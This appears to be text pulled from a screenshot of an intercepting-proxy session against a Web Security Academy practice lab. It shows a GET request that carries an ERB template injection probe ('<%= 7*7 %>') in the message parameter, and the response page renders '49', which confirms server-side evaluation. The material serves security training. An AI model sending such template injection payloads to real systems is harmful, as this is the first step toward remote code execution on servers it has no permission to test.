 Request
Pretty Raw Hex
\n
1 GET /?message=<%=+7*7+%> HTTP/2
2 Host: 0a1800fb0372743b825dbaa000200070.web-security-academy.net
3 Cookie: session=c4ZZ1PuyIiXEyqlJ6qEAaJPFuzLeNZ6y
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Language: es-CO
15 Referer: https://0a1800fb0372743b825dbaa000200070.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/23.jpg">
58 <h3>
Sprout More Brain Power
</h3>
59 <img src="/resources/images/rating3.png">
60 $33.41
61 <a class="button" href="/product?productId=1">
View details
</a>